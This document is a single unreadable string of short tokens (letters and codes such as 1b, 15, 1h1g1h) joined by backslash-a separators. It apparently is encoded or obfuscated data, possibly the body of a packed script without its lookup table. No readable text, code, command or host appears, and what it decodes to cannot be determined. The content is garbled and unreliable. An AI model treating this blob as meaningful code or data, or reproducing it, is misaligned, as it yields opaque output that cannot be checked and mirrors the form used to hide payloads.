D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A